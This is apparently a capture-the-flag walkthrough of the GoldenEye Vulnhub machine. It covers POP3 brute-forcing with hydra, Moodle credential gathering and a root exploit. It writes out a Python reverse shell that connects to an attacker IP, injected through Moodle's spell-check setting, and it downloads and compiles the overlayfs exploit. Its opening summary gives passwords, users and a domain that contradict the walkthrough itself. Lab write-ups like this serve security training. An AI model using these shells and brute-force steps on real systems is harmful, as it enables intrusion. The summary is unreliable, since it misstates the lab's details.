We demonstrated the solution walkthrough of GoldenEye Vulnhub machine in which we covered many penentration testing concepts and used several tools such as hydra and nmap. In Goldeneye, we also demonstrated exploiting vulnerable web applications which was Moodle in this scenario.
Web Hacking & Pentesting Study Notes
Windows Active Directory Penetration Testing Study Notes
Summary & Highlights
Initial Reconnaissance:
- After identifying open ports using an Nmap scan, the challenge highlights several services like HTTP (port 80), SMTP, and POP3. The HTTP service reveals a login page and an HTML comment suggesting a username (
Boris) and an encoded password. By decoding, the passwordinvisiblehackeris revealed, allowing access to the website.
Credential Gathering:
- The page source provides additional hints, listing usernames (
NataliaandBoris). Using Hydra and a targeted wordlist (fasttrack.txt), brute-forcing against the POP3 service reveals passwords for both usernames.
Email Enumeration:
- Accessing Boris’s and Natalia’s mailboxes with Netcat reveals emails containing instructions and a domain reference (
internal.training-site.com). By editing the/etc/hostsfile, the attacker maps this domain to the machine’s IP, facilitating access to the internal website.
Further Exploitation:
- Logging into the internal site with provided credentials (
zenia), the attacker searches for additional usernames. A message fromDr. Dawgsuggests the usernamedawg, which is brute-forced to reveal the passwordgoat.
Final Access and Flag Retrieval:
- Logging in as
dawguncovers a hidden directory namedsecretscontaining a text file with a flag and additional details.
Enumeration & Information Gathering
Nmap command used in this scenario:
nmap -sC -sV 192.168.1.142
The web page contains this directory, /sev-home, which prompts for user credentials.
Page source code contains terminal.js which contains an encoded password for user boris:
InvincibleHack3r
With the aid of Cyberchef, we can decode the password using “Magic” recipe:
Decoded password: InvincibleHack3r
Pop3 Password Brute Force with Hydra
We can use the below commands for both users Natalya & boris:
hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.131 -s 55007 pop3
hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.131 -s 55007 pop3
After successful brute force, the credentials are:
boris:secret1!
natalya:bird
With these credentials in hand, you can login to pop3 server and you can also check out pop3 commands documentation from here.
After logging in with natalya user and executing two pop3 commands:
LIST
RETR 1
You will find the plain text credentials below along with a domain:
username: xenia
password: RCP90rulez!
Domain: severnaya-station.com/gnocertdir
To access this domain, open your /etc/hosts file and add the below line:
192.168.1.131 severnaya-station.com
Then visit the page and you will find that it’s Moodle CMS.
Moodle CMS Exploitation
Loging with the below credentials found in the previous step:
username: xenia
password: RCP90rulez!
Look in the messages section and you will find that there is a message between xenia and Dr Doak where Dr Doak is giving out his username doak.
Again, Pop3 Password Brute Force with Hydra
With doak as a username and fasttrack.txt as a wordlist, run the below command to brute force the password:
hydra -l doak -P /usr/share/wordlists/fasttrack.txt -f 192.168.1.131 -s 55007 pop3
Valid credentials are:
doak:goat
With the same drill, you can login to pop3 server and in the messages you will find another set of credentials for Moodle CMS:
dr_doak:4England!
Login with these credentials to Moodle CMS and you will find s3cret.txt file under My Profile–>My Private Files
Upon opening the file, there is a note metioning web location /dir00key/for-007.jpg which upon visiting you will see an image that you can download.
Image Metadata Extraction With Exiftool
Run the below command:
exiftool for-007.jpg
In the description section of the image metadata you will find this encoded base64 string:
eFdpbnRlcjE5OTV4IQ==
The decoded form, which can be obtained through cyberchef, is xWinter1995x!
Then you can use this password along with admin as a username to login to the administration panel of Moodle CMS.
Exploiting Spell Checking Feature in Moodle CMS
You can add a reverse shell in the “path to spell” section in spell functionality feature. We can use the python reverse shell shown below:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.128",4545));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
In Moodle CMS, follow the below navigation path:
Home–>Site administration—>Plugins—>Text Editors—->TinyMCE HTML
And set spell engine to PSpellShell
After saving the settings, navigate to Home–>My profile—>Blogs—>Add new entry
In there, you don’t need to write anything, just click on the spell check button

This will hang the page but if you look at the listener you established in your attacking machine, you will find that you received your shell session.
Linux Privilege Escalation with Linpeas & Overlayfs
After the first foothold, you can execute the below Python command to stabilize the shell:
python -c 'import pty;pty.spawn("/bin/bash")'
With linpeas downloaded to the machine and run, Linpeas gives us the suggestion to exploit the popular overlayfs Linux vulnerability to escalate the privileges.
Download the exploit:
wget https://www.exploit-db.com/download/37292
Rename it ti 37292.c and compile it using gcc compiler:
gcc 37292.c -o exploit
if you get an error, open the exploit file and locate the line where it says:
Lib = system(“gcc -fPI……
And change gcc to cc and try again.
Finally run the exploit to get root:
chmod +x exploit
./exploit




